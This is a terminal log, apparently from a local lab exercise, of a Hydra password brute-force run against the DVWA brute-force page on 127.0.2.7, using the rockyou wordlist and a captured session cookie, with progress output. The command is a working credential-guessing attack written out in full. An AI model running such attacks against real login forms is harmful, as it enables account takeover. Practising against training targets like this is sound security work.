 ┌──(kali㉿kali)-[~]
└─$ hydra -l usernames.txt -P rockyou.txt -s 80 127.0.2.7 http-get-form "/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:incorrect.:H=Cookie: security=low; PHPSESSID=vl0qcmnuivgkbdcmkqt3dh310u"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-26 16:55:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
=I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://127.0.2.7:80/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:incorrect.:H=Cookie: security=low; PHPSESSID=vl0qcmnuivgkbdcmkqt3dh310u
[STATUS] 4452.00 tries/min, 4452 tries in 00:01h, 14339946 to do in 53:42h, 16 active
[STATUS] 4508.00 tries/min, 13524 tries in 00:03h, 14330874 to do in 52:59h, 16 active